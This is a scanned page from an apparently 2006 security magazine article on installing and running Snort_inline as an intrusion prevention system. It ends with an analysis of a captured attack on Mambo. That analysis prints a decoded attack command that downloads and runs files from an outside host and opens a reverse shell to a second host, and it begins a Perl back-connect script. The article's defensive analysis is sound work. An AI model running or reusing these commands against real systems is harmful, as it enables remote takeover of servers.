Setting a device for particular enviornment
hakin9 2/2006www.hakin9.org 31
• DNS – it sets the primary dns,
• HOMENET – it sets the so-called
trust network. Values are sepa-
rated by a comma.
The variables that follow are set
by default to automatically run all
the necessary operations to install
Snort. Let's take a quick look at how
they work:
• SA _ UPDATE – this function imports
the lists (sources.list in Debian,
yum.conf in Fedora) and updates
the system,
• SA _ DEPS – this function down-
loads and installs the packets
required for Snort using the the
packet manager (apt for Debian,
yum for Fedora),
• SA _ EXTRACT – this function down-
loads and extracts the tar.gz
packets to enable Snort to work
properly,
• SA _ MYSQL – this function sets the
MySQL server with the pass-
words specified before, it imports
Snort's database and provides
the necessary permissions,
• SA _ INSTALL – this function com-
piles the elements required by
Snort, it created the directories
for the logs, it installs BASE, it
creates a link to the kernel if nec-
essary, etc.,
• SA _ INLINE – this function com-
piles Snort_inline,
• SA _ REPORT – this function installs
Snort Report,
• SA _ PLACID – this function installs
PLACID,
• SA _ SNORT _ CONF – this functions
sets Snort's configuration file
with the values specified before
(homenet, Snort password, etc.),
• SA _ AUTO – this function is used to
set Snort on boot,
• SA _ ETH – this function is used to
set the Ethernet interfaces,
• SA _ SET _ SCRIPT – this function is
used to create a script that starts
the chosen snort version (classic
Snort or Snort_inline) and the
parameters specified before (ip,
gw, netmask, network etc.),
• SA _ START – this function is used
to start Snort once its installation
is complete,
• SA _ EMAIL – this function is
used to send information to
the Snortattack Team, to get
positive or negative feedback
concerning the installation using
fast_inline.sh.
Once the installation is complete,
you should restart your computer.
As for the fast_utility script, it
is a recently developed interac-
tive script which simplifies routine
operations performed on a IPS
device, such as:
• changing the bridge IP address,
• restarting Snort,
• updating the rules,
• backup of alerts and clearing the
database,
• notifying a false positive,
• changing the homenet,
• changing the network type (LAN
DMZ MISTA),
• changing the root password,
etc.
It is designed to be used also as a
console application and is executed
at every root login.
If some of the above-men-
tioned variables are not specified
in fast_inline, this means that they
are not necessary for the script's
functioning. Our advice is to enable
by default the variable that manage
the functions. For further informa-
tion, refer to the user's guide on
www.snortattack.org.
Practical Examples
Let us now list some attack tech-
niques found by Snort_inline using
rules and preprocessors.
Attacks targeted to Mambo
The attack we are going to analyse
here is aimed at compromising a
server and loading an exploit for
a vulnerability in Mambo<= 4.0.11.
In this case the packets are taken
from an Apache log as shown in
Listing 7.
It is to be noted that through this
command we can load and start
cmd.txt. Below is the clean text:
cd /tmp; 
wget 216.99.b.b/cback;
chmod 744 cback; 
./cback 217.160.c.c 8081; 
wget 216.99.b.b/dc.txt;
chmod 744 dc.txt; 
perl dc.txt 217.160.c.c 8081;
cd /var/tmp; 
curl -o cback http://
216.99.b.b/cback;
chmod 744 cback; 
./cback 217.160.c.c 8081; 
curl -o dc.txt http://
216.99.b.b/dc.txt;
chmod 744 dc.txt; 
perl dc.txt 217.160.c.c 8081;
echo YYY;echo|
This is the content of cmd.txt:
#!/usr/bin/perl
use Socket;
use FileHandle;
$IP = $ARGV[0];
Figure 5. A SRRAM screenshot
 